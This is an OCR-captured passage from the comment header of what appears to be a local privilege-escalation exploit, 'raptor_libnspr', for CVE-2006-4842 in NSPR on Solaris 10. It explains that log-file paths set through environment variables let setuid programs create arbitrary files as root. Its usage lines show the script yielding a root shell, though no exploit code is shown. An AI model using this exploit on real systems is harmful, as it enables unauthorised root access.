
vulnerability in version 4.6.1 of

# NSPR, as included with Sun 
Microsystems Solaris 10, allows 
attackers to

# create or overwrite arbitrary files 
on the system. The problem exists 

# because environment variables are 
used to create log files. Even when the

# program is setuid, users can specify 
a log file that will be created with 

# elevated privileges (CVE-2006-4842).

#

# Usage:

# $ chmod +x raptor_libnspr

# $ ./raptor_libnspr

# [...]

# # id

# uid=0(root) gid=0(root)

# # 

#
